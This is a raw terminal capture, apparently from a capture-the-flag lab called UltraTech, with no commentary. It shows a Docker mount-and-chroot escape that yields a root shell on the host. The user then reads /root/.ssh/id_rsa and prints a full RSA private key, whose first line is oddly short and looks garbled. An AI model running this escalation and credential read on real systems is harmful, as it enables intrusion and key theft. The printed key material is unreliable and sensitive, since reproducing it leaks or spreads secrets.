 r00t@ultratech-prod:~$ docker run -v /:/mnt --rm -it bash chroot /mnt sh
# cat ^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H^H
cat: ''$'\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b\b': No such file or directory
# whoami
root
# cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MOPJ4l2PwpLFqMpy1SWYaaREhio64iM65HSm
sIOfoEC+vvs9SRxy8yNBQ2bx2kLYqoZpDJOuTC4Y7VIb+3xeLjhmvtNQGofffkQA
jSMMlh1MG14fOInXKTRQF8hPBWKB38BPdlNgm7dR5PUGFWni15ucYgCGq1Utc5PP
NZVxika+pr/U0Ux4620MzJW899lDG6orIoJo739fmMyrQUjKRnp8xXBv/YezoF8D
hQaP7omtbyo0dczKGkeAVCe6ARh8woiVd2zz5SHDoeZLe1ln4KSbIL3EiMQMzOpc
jNn7oD+rqmh/ygoXL3yFRAowi+LFdkkS0gqgmwIDAQABAoIBACbTwm5Z7xQu7m2J
tiYmvoSu10cK1UWkVQn/fAojoKHF90XsaK5QMDdhLlOnNXXRr1Ecn0cLzfLJoE3h
YwcpodWg6dQsOIW740Yu0Ulr1TiiZzOANfWJ679Akag7IK2UMGWZAMDikfV6nBGD
wbwZOwXXkEWIeC3PUedMf5wQrFI0mG+mRwWFd06xl6FioC9gIpV4RaZT92nbGfoM
BWr8KszHw0t7Cp3CT2OBzL2XoMg/NWFU0iBEBg8n8fk67Y59m49xED7VgupK5Ad1
5neOFdep8rydYbFpVLw8sv96GN5tb/i5KQPC1uO64YuC5ZOyKE30jX4gjAC8rafg
o1macDECgYEA4fTHFz1uRohrRkZiTGzEp9VUPNonMyKYHi2FaSTU1Vmp6A0vbBWW
tnuyiubefzK5DyDEf2YdhEE7PJbMBjnCWQJCtOaSCz/RZ7ET9pAMvo4MvTFs3I97
eDM3HWDdrmrK1hTaOTmvbV8DM9sNqgJVsH24ztLBWRRU4gOsP4a76s0CgYEA0LK/
/kh/lkReyAurcu7F00fIn1hdTvqa8/wUYq5efHoZg8pba2j7Z8g9GVqKtMnFA0w6
t1KmELIf55zwFh3i5MmneUJo6gYSXx2AqvWsFtddLljAVKpbLBl6szq4wVejoDye
lEdFfTHlYaN2ieZADsbgAKs27/q/ZgNqZVI+CQcCgYAO3sYPcHqGZ8nviQhFEU9r
4C04B/9WbStnqQVDoynilJEK9XsueMk/Xyqj24e/BT6KkVR9MeI1ZvmYBjCNJFX2
96AeOaJY3S1RzqSKsHY2QDD0boFEjqjIg05YP5y3Ms4AgsTNyU8TOpKCYiMnEhpD
kDKOYe5Zh24Cpc07LQnG7QKBgCZ1WjYUzBY34TOCGwUiBSiLKOhcU02TluxxPpx0
v4q2wW7s4m3nubSFTOUYL0ljiT+zU3qm611WRdTbsc6RkVdR5d/NoiHGHqqSeDyI
6z6GT3CUAFVZ01VMGLVgk91lNgz4PszaWW7ZvAiDI/wDhzhx46Ob6ZLNpWm6JWgo
gLAPAoGAdCXCHyTfKI/80YMmdp/k11Wj4TQuZ6zgFtUorstRddYAGt8peW3xFqLn
MrOulVZcSUXnezTs3f8TCsH1Yk/2ue8+GmtlZe/3pHRBW0YJIAaHWg5k2I3hsdAz
bPB7E9hlrI0AconivYDzfpxfX+vovlP/DdNVub/EO7JSO+RAmqo=
-----END RSA PRIVATE KEY-----
#